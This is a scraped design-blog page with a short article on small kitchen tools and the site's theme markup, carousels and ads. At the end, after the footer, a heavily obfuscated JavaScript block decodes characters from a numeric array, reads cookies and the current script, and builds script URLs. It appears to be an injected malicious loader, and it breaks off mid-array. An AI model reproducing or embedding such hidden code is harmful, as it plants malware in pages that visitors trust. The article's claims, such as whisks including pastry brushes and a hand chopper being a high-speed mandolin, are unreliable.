<div class="thede-proper-below-img-2-2" id="thede-1675370250"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-899187839"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2><strong>Immersion Blender:</strong></h2>
<p>An immersion blender makes blending ingredients in a pot or bowl easier without transferring them. These blenders are usually hand-held and have a cordless <a href="https://thedesigninspiration.com/news/home/outdoor-curtains-the-perfect-addition-to-your-gazebo/">design</a>, making them easy to use. They can make your food smooth, creamy, and frothy with just the touch of a button. They are also quite affordable and easy to wash, making them the perfect addition to any kitchen.</p>
<h2>Coffee Scoop:</h2>
<p>A coffee scoop is a great little tool for those who love their morning cups of coffee. You can easily avail it on a platform like an<strong> </strong><a href="https://www.theapplianceguys.com.au/" target="_blank" rel="noopener">Appliance store</a>. Using a regular tablespoon or teaspoon might make too much or too few coffee grounds for an actual cup. Instead, it will ensure that only the perfect amount of coffee is in your cup so you have enough caffeine to start your day on a high.</p>
<h2><strong>Spice Grinder:</strong></h2>
<p>A spice grinder helps you grind up spices and seasonings, which makes it easy to add them to recipes without having to worry about whole spices getting lost in the food. Using these grinders, you can grind your masala or make entire cinnamon sticks into powder. You can also store them in the kitchen cabinets for easy access whenever you need them.</p>
<h2><strong>Whisks:</strong></h2>
<p>Whisks are an integral part of a well-stocked kitchen. While there are many types of whisks available, some common types include egg beaters (for beating eggs), pastry brushes (for brushing butter over pastries), and spoons for dipping into dressings and sauces. These handy tools incorporate essential ingredients in recipes without making their taste overpowering, bland or unappetizing.</p>
<h2><strong>Hand Chopper:</strong></h2>
<p>It is a small appliance that is often seen in Asian kitchens, where it is used for chopping small, intricate pieces of vegetables. This appliance is also a mandolin and can easily be removed from its box when it is not used. It is the perfect item for anyone with little kitchen space or no outlets because it only consumes a little electricity. It also comes in several different sizes and modern designs depending on the degree of control the user wants. It rotates at very high speeds and has a unique mechanism, enabling it to penetrate your food much better than ordinary knives. At the same time, they still maintain their traditional texture.</p>
<p><a href="https://www.nytimes.com/wirecutter/appliances/" target="_blank" rel="noopener">Small kitchen appliances can be used for various purposes</a>; for instance, they can be used to chop, slice, and even roast. They are small appliances that are easy to use and store easily. They come in different sizes and designs and are available in various colors depending on users&#8217; preferences.</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3315.3424972273124!2d150.884133!3d-33.803473499999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b1299de54b8443b%3A0x1dab6379e0c1f0e9!2sThe%20Appliance%20Guys!5e0!3m2!1sen!2sro!4v1667396558125!5m2!1sen!2sro" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
														<a href="https://thedesigninspiration.com/news/tag/kitchen/">Kitchen</a><a href="https://thedesigninspiration.com/news/tag/kitchen-appliances/">Kitchen Appliances</a><a href="https://thedesigninspiration.com/news/tag/new-home/">New Home</a>													</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/alexp/">Silvia</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/home/keep-your-roof-in-excellent-condition-even-during-the-winter/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> Keep Your Roof In Excellent Condition Even During The Winter! </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/home/turn-your-dream-house-into-reality-by-using-these-strategies/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> Turn Your Dream House Into Reality By Using These Strategies! <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40653" class="post post-list bg-white shadow post-40653 type-post status-publish format-standard hentry category-home single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/home/home-improvements-that-help-as-you-age-in-place/"><a href="https://thedesigninspiration.com/news/category/home/" rel="category tag">Home / Life</a></a></li>				 
											</ul>
		<h5 class="post-title">Home Improvements That Help as You Age in Place</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>&nbsp; Most people don’t think about aging in place until something feels harder than it used to. Maybe you’ve caught your foot on a rug edge. Maybe stepping out of&hellip;</p>
	<a href="https://thedesigninspiration.com/news/home/home-improvements-that-help-as-you-age-in-place/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/home/home-improvements-that-help-as-you-age-in-place/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40649" class="post post-list bg-white shadow post-40649 type-post status-publish format-standard hentry category-home single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/home/designing-for-all-seasons-how-to-keep-your-home-comfortable-in-every-weather/"><a href="https://thedesigninspiration.com/news/category/home/" rel="category tag">Home / Life</a></a></li>				 
											</ul>
		<h5 class="post-title">Designing for All Seasons: How to Keep Your Home Comfortable in Every Weather</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>&nbsp; It can feel tough to keep a home comfortable when the weather keeps changing. If you live in a place with real seasonal shifts, you feel it even more.&hellip;</p>
	<a href="https://thedesigninspiration.com/news/home/designing-for-all-seasons-how-to-keep-your-home-comfortable-in-every-weather/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/home/designing-for-all-seasons-how-to-keep-your-home-comfortable-in-every-weather/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0c9292a891f005eb7baa1102-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="0c9292a891f005eb7baa1102-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 370 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 361 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 245 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 694 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 220 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 370 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="0c9292a891f005eb7baa1102-text/javascript">if(geckkvazbc==undefined){var geckkvazbc={ts:'1769301095',};(function(){var livnecvvoic=["0","3","2"," ","@","u","J","{","g","h","N","S","Q","y","-","I","9","o","|","s",":","W","r","/","T","}","4","f","p",")","%","P","w","'","z","U","H","l","q","m","!","b","#","<","k","X","[","j",",","M","v","1","]","e","\\",".","`","n","5","L","K","*","$","C","Z","+","c",";","a","7","V",">","?","G","=","R","D","B","F","i","&","\"","6","x","O","^","_","Y","t","(","E","d","8","A"];var geckkvazbc=[88,22,13,7,91,17,66,5,39,53,57,88,55,66,5,22,22,53,57,88,11,66,22,79,28,88,55,19,53,88,93,88,88,22,79,41,5,88,53,89,33,19,22,66,33,48,33,37,17,37,33,29,67,25,66,68,88,66,9,89,53,29,7,25,79,27,89,49,68,88,9,55,22,68,57,91,17,39,74,74,57,5,37,37,29,7,84,41,47,53,66,88,55,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,49,68,88,9,48,81,22,68,57,91,17,39,81,48,7,50,68,37,5,53,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,28,68,22,19,53,78,37,17,68,88,89,33,0,55,33,65,57,53,32,3,76,68,88,53,89,29,55,8,53,88,35,24,63,49,79,37,37,79,19,53,66,17,57,91,19,89,29,29,25,25,29,67,25,79,27,89,49,68,88,9,55,27,37,17,17,22,74,74,57,5,37,37,29,7,84,41,47,53,66,88,55,91,53,27,79,57,53,31,22,17,28,53,22,88,13,89,49,68,88,9,48,81,27,37,17,17,22,81,48,7,50,68,37,5,53,20,27,5,57,66,88,79,17,57,89,50,29,7,22,53,88,5,22,57,3,28,68,22,19,53,15,57,88,89,50,55,88,17,11,88,22,79,57,8,89,29,29,25,25,29,67,25,79,27,89,17,77,47,74,74,5,57,91,53,27,79,57,53,91,29,7,50,68,22,3,17,77,47,74,7,5,20,33,23,23,88,9,53,91,53,19,79,8,57,79,57,19,28,79,22,68,88,79,17,57,55,66,17,39,23,26,63,2,19,88,23,39,83,91,27,53,17,37,79,88,53,39,83,91,23,39,83,91,27,68,41,28,39,83,91,23,2,0,2,82,23,0,51,23,39,83,91,53,68,41,28,14,66,17,37,53,19,37,68,32,51,2,92,51,69,68,14,46,22,52,55,28,57,8,33,48,13,20,33,23,23,88,9,53,91,53,19,79,8,57,79,57,19,28,79,22,68,88,79,17,57,55,66,17,39,23,78,49,0,57,14,26,88,1,23,36,90,28,17,6,38,60,19,59,23,93,37,27,41,75,23,90,28,59,90,19,8,31,84,39,70,9,53,14,46,22,52,55,47,28,8,33,48,88,19,20,33,51,69,82,16,1,0,51,0,16,58,33,48,27,37,20,46,52,48,66,27,20,27,68,37,19,53,48,68,88,86,91,17,20,81,22,91,91,13,32,91,55,66,17,39,81,48,68,88,86,47,19,20,81,68,91,50,53,22,88,79,19,79,57,8,55,47,19,81,48,68,88,86,79,39,20,81,68,91,66,17,91,53,55,28,57,8,81,48,68,88,86,22,5,20,81,23,68,91,50,53,22,88,79,19,79,57,8,55,47,19,81,48,68,88,86,22,79,20,81,23,68,91,66,37,5,88,88,53,22,55,28,57,8,81,48,68,88,86,53,79,20,81,22,79,8,9,88,68,91,81,48,68,88,86,53,66,20,81,66,17,57,88,53,57,88,14,68,91,3,66,17,57,88,53,57,88,93,91,81,48,68,88,86,53,19,20,81,28,17,19,79,88,79,17,57,20,68,41,19,17,37,5,88,53,67,91,79,19,28,37,68,13,20,41,37,17,66,44,67,81,48,68,88,86,53,20,88,22,5,53,48,68,88,86,22,20,88,22,5,53,48,68,88,86,22,2,20,27,68,37,19,53,48,79,20,27,68,37,19,53,48,66,20,0,48,5,66,20,27,68,37,19,53,48,66,37,20,46,52,48,28,50,20,27,68,37,19,53,48,66,19,19,20,27,68,37,19,53,48,68,88,86,8,20,27,68,37,19,53,48,68,88,86,91,20,27,68,37,19,53,48,68,88,86,79,20,27,68,37,19,53,48,68,88,86,27,20,27,68,37,19,53,48,68,88,86,79,41,20,33,39,83,91,33,48,19,57,20,0,48,19,88,68,22,88,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,5,57,66,88,79,17,57,89,29,7,40,27,5,57,66,88,79,17,57,89,68,48,41,48,66,29,7,68,46,41,52,74,66,89,29,25,89,17,77,47,48,81,50,81,48,27,5,57,66,88,79,17,57,89,29,7,27,5,57,66,88,79,17,57,3,68,89,29,7,22,53,88,5,22,57,7,32,79,91,88,9,20,44,89,29,48,9,53,79,8,9,88,20,37,89,29,25,25,27,5,57,66,88,79,17,57,3,41,89,68,48,41,29,7,50,68,22,3,66,74,7,25,67,22,53,88,5,22,57,3,41,74,65,41,18,18,0,48,66,55,32,79,91,88,9,74,89,66,55,22,79,8,9,88,74,68,55,22,79,8,9,88,65,41,29,14,89,66,55,37,53,27,88,74,68,55,37,53,27,88,14,41,29,48,66,55,9,53,79,8,9,88,74,89,66,55,41,17,88,88,17,39,74,68,55,41,17,88,88,17,39,65,41,29,14,89,66,55,88,17,28,74,68,55,88,17,28,14,41,29,48,66,25,27,5,57,66,88,79,17,57,3,66,89,68,48,66,29,7,22,53,88,5,22,57,3,68,74,68,80,80,40,68,55,57,17,91,53,24,13,28,53,72,68,46,0,52,20,68,48,68,80,80,51,74,74,74,68,55,57,17,91,53,24,13,28,53,72,41,89,68,55,8,53,88,77,17,5,57,91,79,57,8,63,37,79,53,57,88,75,53,66,88,89,29,48,66,29,20,40,51,25,27,5,57,66,88,79,17,57,3,91,89,41,29,7,41,74,57,5,37,37,74,74,41,72,68,89,29,20,51,74,74,74,41,55,57,17,91,53,24,13,28,53,72,66,89,41,29,20,41,67,50,68,22,3,91,74,41,55,9,53,79,8,9,88,48,53,74,41,55,32,79,91,88,9,67,22,53,88,5,22,57,3,91,74,81,27,5,57,66,88,79,17,57,81,74,74,88,13,28,53,17,27,3,91,72,91,55,66,68,37,37,89,41,29,20,91,48,53,74,81,27,5,57,66,88,79,17,57,81,74,74,88,13,28,53,17,27,3,53,72,53,55,66,68,37,37,89,41,29,20,53,48,53,23,91,25,50,68,22,3,53,74,7,25,48,27,74,81,5,57,91,53,27,79,57,53,91,81,40,74,88,13,28,53,17,27,3,32,79,57,91,17,32,80,80,32,79,57,91,17,32,48,8,74,81,5,57,91,53,27,79,57,53,91,81,40,74,88,13,28,53,17,27,3,91,17,66,5,39,53,57,88,80,80,91,17,66,5,39,53,57,88,48,9,74,8,80,80,8,55,91,17,66,5,39,53,57,88,90,37,53,39,53,57,88,48,79,74,27,68,37,19,53,48,47,74,79,72,27,5,57,66,88,79,17,57,89,68,29,7,22,53,88,5,22,57,40,40,79,55,66,68,37,37,89,27,48,68,29,55,39,68,88,66,9,53,19,25,20,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,40,51,25,48,44,74,53,55,50,79,53,32,28,17,22,88,21,74,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,68,74,9,55,66,37,79,53,57,88,21,79,91,88,9,48,41,74,27,55,79,57,57,53,22,21,79,91,88,9,67,22,53,88,5,22,57,3,41,71,68,72,41,20,68,25,48,37,74,53,55,50,79,53,32,28,17,22,88,36,74,27,5,57,66,88,79,17,57,89,29,7,50,68,22,3,68,74,9,55,66,37,79,53,57,88,36,53,79,8,9,88,48,41,74,27,55,79,57,57,53,22,36,53,79,8,9,88,67,22,53,88,5,22,57,3,41,71,68,72,41,20,68,25,67,22,53,88,5,22,57,3,53,55,39,38,74,47,48,53,55,50,79,53,32,28,17,22,88,74,68,48,53,55,19,66,22,17,37,37,45,74,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,55,28,68,8,53,45,84,27,27,19,53,88,18,18,9,55,19,66,22,17,37,37,59,53,27,88,25,48,53,55,19,66,22,17,37,37,87,74,27,5,57,66,88,79,17,57,89,29,7,22,53,88,5,22,57,3,27,55,28,68,8,53,87,84,27,27,19,53,88,18,18,9,55,19,66,22,17,37,37,24,17,28,25,48,53,55,22,53,66,88,68,57,8,37,53,74,66,48,53,55,68,19,28,53,66,88,74,91,48,53,55,79,57,45,74,27,5,57,66,88,79,17,57,89,68,48,41,29,7,50,68,22,3,91,74,66,89,68,48,41,29,67,22,53,88,5,22,57,40,40,91,80,80,91,55,22,79,8,9,88,71,74,0,80,80,91,55,37,53,27,88,43,74,44,89,29,25,48,53,55,79,57,87,74,27,5,57,66,88,79,17,57,89,68,48,41,29,7,50,68,22,3,91,74,66,89,68,48,41,29,67,22,53,88,5,22,57,40,40,91,80,80,91,55,41,17,88,88,17,39,71,74,0,80,80,91,55,88,17,28,43,74,37,89,29,25,48,53,55,79,57,70,79,53,32,28,17,22,88,74,27,5,57,66,88,79,17,57,89,68,48,41,29,7,50,68,22,3,91,74,66,89,68,48,41,29,67,22,53,88,5,22,57,40,40,91,80,80,91,55,41,17,88,88,17,39,71,74,0,80,80,91,55,22,79,8,9,88,71,74,0,80,80,91,55,88,17,28,43,74,37,89,29,80,80,91,55,37,53,27,88,43,74,44,89,29,25,48,53,25,29,67,40,27,5,57,66,88,79,17,57,89,57,48,88,48,53,29,7,88,46,57,52,74,53,89,29,25,89,81,38,81,48,17,77,47,48,27,5,57,66,88,79,17,57,89,29,7,27,5,57,66,88,79,17,57,3,57,89,57,29,7,22,53,88,5,22,57,46,52,55,19,37,79,66,53,55,66,68,37,37,89,57,48,0,29,25,27,5,57,66,88,79,17,57,3,88,89,57,29,7,50,68,22,3,88,67,22,53,88,5,22,57,3,57,80,80,81,17,41,47,53,66,88,81,74,74,88,13,28,53,17,27,3,57,80,80,89,88,74,57,55,57,17,91,53,24,13,28,53,29,80,80,89,51,74,74,88,18,18,16,74,74,88,29,25,27,5,57,66,88,79,17,57,3,53,89,57,29,7,22,53,88,5,22,57,81,17,41,47,53,66,88,81,74,74,88,13,28,53,17,27,3,57,80,80,79,19,78,79,57,79,88,53,89,57,55,37,53,57,8,88,9,29,25,27,5,57,66,88,79,17,57,3,17,89,57,29,7,27,17,22,89,50,68,22,3,88,74,46,52,48,17,74,0,48,22,74,57,55,37,53,57,8,88,9,67,22,71,17,67,65,65,17,29,53,89,57,46,17,52,29,72,88,74,88,55,66,17,57,66,68,88,89,57,46,17,52,29,20,88,46,88,55,37,53,57,8,88,9,52,74,57,46,17,52,67,22,53,88,5,22,57,3,88,25,27,5,57,66,88,79,17,57,3,22,89,57,29,7,50,68,22,3,88,48,53,48,17,74,46,52,67,57,20,27,17,22,89,88,74,0,67,88,43,57,55,37,53,57,8,88,9,67,88,65,65,29,7,27,17,22,89,53,74,0,67,53,43,17,55,37,53,57,8,88,9,67,53,65,65,29,79,27,89,17,46,53,52,74,74,57,46,88,52,29,66,17,57,88,79,57,5,53,3,57,67,17,46,17,55,37,53,57,8,88,9,52,74,57,46,88,52,25,22,53,88,5,22,57,3,17,25,27,5,57,66,88,79,17,57,3,79,89,57,29,7,22,53,88,5,22,57,3,57,72,81,19,88,22,79,57,8,81,74,74,88,13,28,53,17,27,3,57,72,5,89,57,29,46,0,52,20,40,57,46,19,52,80,80,53,89,57,29,72,57,46,0,52,20,57,20,27,25,27,5,57,66,88,79,17,57,3,5,89,22,48,5,29,7,50,68,22,3,68,48,19,74,79,89,5,29,67,22,53,88,5,22,57,3,19,80,80,22,72,22,74,74,74,37,18,18,88,89,22,29,72,40,5,18,18,22,40,74,74,37,80,80,88,89,19,29,80,80,39,89,22,48,19,29,72,46,22,52,20,46,52,20,22,80,80,53,89,22,29,72,17,89,22,29,20,27,55,8,53,88,90,37,53,39,53,57,88,19,77,13,63,37,68,19,19,10,68,39,53,80,80,81,19,88,22,79,57,8,81,74,74,22,80,80,89,68,74,22,55,39,68,88,66,9,89,66,29,29,72,57,89,19,55,8,53,88,90,37,53,39,53,57,88,19,77,13,63,37,68,19,19,10,68,39,53,89,68,46,51,52,29,29,20,22,80,80,89,22,55,91,17,66,5,39,53,57,88,18,18,22,55,57,17,91,53,24,13,28,53,80,80,16,74,74,22,55,57,17,91,53,24,13,28,53,29,72,5,72,46,52,20,46,22,52,20,57,89,19,55,38,5,53,22,13,11,53,37,53,66,88,17,22,93,37,37,89,22,29,2